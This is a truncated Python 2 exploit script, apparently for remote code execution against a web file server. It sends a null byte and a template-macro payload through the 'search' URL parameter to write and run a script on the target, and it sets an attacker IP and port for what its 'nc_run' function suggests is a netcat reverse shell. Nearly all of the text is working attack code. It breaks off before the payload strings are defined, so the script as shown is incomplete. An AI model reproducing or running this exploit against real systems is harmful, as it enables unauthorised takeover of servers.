 import urllib2
import sys

try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

        ip_addr = "10.10.21.21" #local IP address
        local_port = "1234" # Local Port number